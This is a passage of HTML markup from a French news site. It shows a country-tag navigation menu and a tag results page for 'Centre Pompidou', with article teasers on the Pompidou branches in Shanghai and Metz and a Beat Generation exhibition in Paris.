							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=maldives" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=maldives" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Maldives</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mongolie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mongolie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mongolie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nepal" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nepal" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Népal</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=oman" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=oman" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Oman</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ouzbekistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ouzbekistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ouzbékistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=pakistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=pakistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pakistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=palestine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=palestine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Palestine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=philippines" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=philippines" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Philippines</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=qatar" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=qatar" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Qatar</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=singapour" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=singapour" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Singapour</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sri lanka" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sri%20lanka" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sri Lanka</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=syrie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=syrie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Syrie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tadjikistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tadjikistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tadjikistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=thailande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=thailande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Thaïlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tibet" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tibet" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tibet</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=timor oriental" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=timor%20oriental" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Timor oriental</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=turkmenistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=turkmenistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Turkménistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=turquie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=turquie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Turquie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=vietnam" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=vietnam" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vietnam</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=yemen" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=yemen" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Yémen</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Amériques" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Amériques" ><span class="fake-margin" style="display:none">&nbsp;</span>AMÉRIQUES</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Amériques" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AMÉRIQUES</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=antigua et barbuda" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=antigua%20et%20barbuda" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Antigua et Barbuda</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=argentine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=argentine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Argentine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bahamas" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bahamas" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bahamas</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=barbade" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=barbade" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Barbade</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=belize" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=belize" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Belize</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bolivie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bolivie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bolivie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bresil" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bresil" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Brésil</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=canada" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=canada" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Canada</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chili" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chili" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chili</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=colombie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=colombie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Colombie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=costa rica" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=costa%20rica" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Costa Rica</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cuba" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cuba" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cuba</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=republique dominicaine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=republique%20dominicaine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Dominicaine (rép.)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=commonwealth de la dominique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=commonwealth%20de%20la%20dominique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Dominique (Commonwealth)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=equateur" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=equateur" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Equateur</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=etats-unis" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=etats-unis" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Etats-Unis</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=grenada" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=grenada" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Grenada</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guatemala" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guatemala" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guatemala</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guyana" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guyana" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guyana</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=haiti" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=haiti" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Haïti</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=honduras" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=honduras" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Honduras</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=jamaique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=jamaique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Jamaïque</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mexique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mexique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mexique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nicaragua" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nicaragua" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nicaragua</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=panama" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=panama" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Panama</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=paraguay" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=paraguay" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Paraguay</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=perou" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=perou" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pérou</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=porto rico" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=porto%20rico" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Porto Rico</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint cristophe et nieves" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint%20cristophe%20et%20nieves" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint Christophe et Niévès</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sainte-lucie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sainte-lucie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sainte-Lucie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint vincent et les grenadines" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint%20vincent%20et%20les%20grenadines" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint Vincent et les Grenadines</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=el salvador" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=el%20salvador" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Salvador (El)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=suriname" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=suriname" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Suriname</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=trinite et tobago" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=trinite%20et%20tobago" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Trinité et Tobago</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=uruguay" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=uruguay" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Uruguay</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=venezuela" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=venezuela" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Venezuela</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Océanie" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=Océanie" ><span class="fake-margin" style="display:none">&nbsp;</span>AUSTRALIE ET OCÉANIE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Océanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AUSTRALIE ET OCÉANIE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=australie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=australie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Australie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=fidji" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=fidji" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Fidji</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kiribati" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kiribati" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kiribati</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iles marshall" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iles%20marshall" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Marshall (îles)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=micronésie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=micronésie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Micronésie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nauru" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nauru" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nauru</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nouvelle zelande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nouvelle%20zelande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nouvelle Zélande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=palaos" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=palaos" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Palaos</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=papouasie nouvelle guinee" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=papouasie%20nouvelle%20guinee" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Papouasie Nouvelle Guinée</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iles salomon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iles%20salomon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Salomon (îles)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=samoa" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=samoa" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Samoa</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tonga" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tonga" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tonga</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tuvalu" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tuvalu" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tuvalu</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=vanuatu" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=vanuatu" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vanuatu</a></li>
						 </ul>
					 </li>
				 </ul>
			 </li>
			 <li data-link="rien," class=" titre element void" id="menuliste_8141236_4"><a href="#" >Informations</a>
			 	 <ul class="lvl0 ">
					 <li data-link="externe,http://www.podcastjournal.net/podcastguide" class=" stitre" ><a href="http://www.podcastjournal.net/podcastguide"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Le guide du podcasting</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/feeds/" class=" stitre" ><a href="http://www.podcastjournal.net/feeds/"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Abonnement gratuit aux flux</a></li>
					 <li data-link="faq,all" class=" stitre" ><a href="/faq/" ><span class="fake-margin" style="display:none">&nbsp;</span>FAQ</a></li>
					 <li data-link="plan," class=" stitre slast" ><a href="/sitemap/" ><span class="fake-margin" style="display:none">&nbsp;</span>Plan du site</a></li>
				 </ul>
			 </li>
			 <li data-link="formulaire,45714" class=" titre last" id="menuliste_8141236_5"><a href="/forms/Contact_f9.html" >Contact</a></li>
		 </ul>
	 <div class="break" style="_height:auto;"></div>
	 </div></div>
	 <div class="clear"></div>
	 <script type="text/javascript">sfHover_8141236('menuliste_8141236')</script>
</div>
</td>
<td class="celcombo2 empty">&nbsp;</td>
</tr>
</table>
</div>
</div>
		 </div>
	 </div>
<!-- ********************************************** FIN ZONE TITRE FULL ************************************* -->
</div>
<div id="main">
<table id="main_table_inner" cellspacing="0">
<tr class="tr_median">
<td class="z_col1_td_inner z_td_colonne main-colonne">
<!-- ********************************************** COLONNE 1 ********************************************** -->
<div id="z_col1" class="z_colonne">
	 <div class="z_col1_inner z_col_median">
		 <div class="inner">
<div id="breads" class="breadcrump breadcrumbs">
	 <a href="https://www.podcastjournal.net/">Accueil</a>
	 <span class="sepbread">&nbsp;&gt;&nbsp;</span>
	 <a href="/tags/">Tags</a>
	 <div class="clear separate"><hr /></div>
</div>
<div id="mod_8141319" class="mod_8141319 wm-module fullbackground  page2_recherche">
	 <div class="result-tag cel1">
		 <div class="rubrique">Tags (8) : Centre Pompidou</div>
		 <br class="rubrique" />
	 </div>
	 <div class="result cel1 first">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Shanghai-Centre-Pompidou-x-West-Bund-Museum-Project_a27105.html">Shanghaï: Centre Pompidou x West Bund Museum Project</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Shanghai-Centre-Pompidou-x-West-Bund-Museum-Project_a27105.html">
				 <img src="/_images/1.gif" alt="" class="play_16_9" />
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/39309612-33887482.jpg?v=1573312837" alt="Shanghaï: Centre Pompidou x West Bund Museum Project" title="Shanghaï: Centre Pompidou x West Bund Museum Project"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique">Cannella Gerber | 26/11/2019<span class="sep seprub"> | </span><span class="rub">ART ET CULTURE</span></div>
			 <div class="texte">
				 <a href="/Shanghai-Centre-Pompidou-x-West-Bund-Museum-Project_a27105.html">Mardi 5 novembre, Emmanuel Macron a inauguré le musée Pompidou en collaboration avec le West Bund Museum de Shanghaï. Après l’ouverture du Centre Pompidou de Málaga (Espagne) en 2015 ainsi que celui de Bruxelles en 2018, le centre Pompidou s’exporte pour la toute première fois en dehors de...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/Brigitte+Macron/">Brigitte Macron</a>, 
				 <a  href="/tags/Centre+Pompidou/">Centre Pompidou</a>, 
				 <a  href="/tags/Centre+Pompidou+Beaubourg/">Centre Pompidou Beaubourg</a>, 
				 <a  href="/tags/chine/">chine</a>, 
				 <a  href="/tags/David+Chipperfield/">David Chipperfield</a>, 
				 <a  href="/tags/Emmanuel+Macron/">Emmanuel Macron</a>, 
				 <a  href="/tags/France/">France</a>, 
				 <a  href="/tags/Shanghai/">Shanghai</a>, 
				 <a  href="/tags/West+Bund+Museum+Project/">West Bund Museum Project</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Le-Centre-Pompidou-Shanghai-ouvre-en-2019_a24977.html">Le Centre Pompidou Shanghai ouvre en 2019</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Le-Centre-Pompidou-Shanghai-ouvre-en-2019_a24977.html">
				 <img src="/_images/1.gif" alt="" class="play_16_9" />
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/19542035-23383841.jpg?v=1516365863" alt="Le Centre Pompidou Shanghai ouvre en 2019" title="Le Centre Pompidou Shanghai ouvre en 2019"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique"><a rel="author" href="/author/Caroline-Boudehen/">Caroline Boudehen</a>  | 21/01/2018<span class="sep seprub"> | </span><span class="rub">ART ET CULTURE</span></div>
			 <div class="texte">
				 <a href="/Le-Centre-Pompidou-Shanghai-ouvre-en-2019_a24977.html">En gestation depuis plus de 10 ans, l’ouverture d’un Centre Pompidou provisoire à Shanghai vient d'être officialisée par Emmanuel Macron. Le 9 janvier 2018, lors de son voyage officiel en Chine, le président français a confirmé l’ouverture tant attendue d’un Centre Pompidou dans la mégalopole...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/2019/">2019</a>, 
				 <a  href="/tags/antenne/">antenne</a>, 
				 <a  href="/tags/art+contemporain/">art contemporain</a>, 
				 <a  href="/tags/Asie/">Asie</a>, 
				 <a  href="/tags/Belgique/">Belgique</a>, 
				 <a  href="/tags/Bruxelles/">Bruxelles</a>, 
				 <a  href="/tags/Centre+Pompidou/">Centre Pompidou</a>, 
				 <a  href="/tags/Centre+Pompidou+provisoire/">Centre Pompidou provisoire</a>, 
				 <a  href="/tags/Chine/">Chine</a>, 
				 <a  href="/tags/culture/">culture</a>, 
				 <a  href="/tags/Emmanuel++Macron/">Emmanuel  Macron</a>, 
				 <a  href="/tags/Espagne/">Espagne</a>, 
				 <a  href="/tags/Europe/">Europe</a>, 
				 <a  href="/tags/France/">France</a>, 
				 <a  href="/tags/M%C3%A1laga/">Málaga</a>, 
				 <a  href="/tags/Shanghai/">Shanghai</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Jardin-infini-au-Centre-Pompidou-a-Metz_a23851.html">Jardin infini au Centre Pompidou à Metz</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Jardin-infini-au-Centre-Pompidou-a-Metz_a23851.html">
				 <img src="/_images/1.gif" alt="" class="play_16_9" />
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/11505267-19222092.jpg?v=1491547579" alt="Jardin infini au Centre Pompidou à Metz" title="Jardin infini au Centre Pompidou à Metz"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique"><a rel="author" href="/author/Pauline-Maheu-Cesar/">Pauline Maheu-César</a>  | 08/04/2017<span class="sep seprub"> | </span><span class="rub">ART ET CULTURE</span></div>
			 <div class="texte">
				 <a href="/Jardin-infini-au-Centre-Pompidou-a-Metz_a23851.html">L’exposition "Jardin infini" a transformé le centre Pompidou en immense hall floral. L’ouverture de ce lieu en 2010 a créé la surprise par son architecture originale et moderne. Ce musée national d’art moderne présente plus de 100.000 œuvres. Ce projet a pu être réalisé grâce à une collaboration,...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/art/">art</a>, 
				 <a  href="/tags/Centre+Pompidou/">Centre Pompidou</a>, 
				 <a  href="/tags/cr%C3%A9ature+anthropomorphique/">créature anthropomorphique</a>, 
				 <a  href="/tags/Ernesto+Neto/">Ernesto Neto</a>, 
				 <a  href="/tags/Europe/">Europe</a>, 
				 <a  href="/tags/exposition/">exposition</a>, 
				 <a  href="/tags/France/">France</a>, 
				 <a  href="/tags/Jardin+infini/">Jardin infini</a>, 
				 <a  href="/tags/Leviathan+Thot/">Leviathan Thot</a>, 
				 <a  href="/tags/Lorraine/">Lorraine</a>, 
				 <a  href="/tags/Metz/">Metz</a>, 
				 <a  href="/tags/mus%C3%A9e/">musée</a>, 
				 <a  href="/tags/%C5%93uvres/">œuvres</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/La-Beat-Generation-debarque-a-Paris_a22523.html">La "Beat Generation" débarque à Paris</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/La-Beat-Generation-debarque-a-Paris_a22523.html">
				 <img src="/_images/1.gif" alt="" class="play_16_9" />
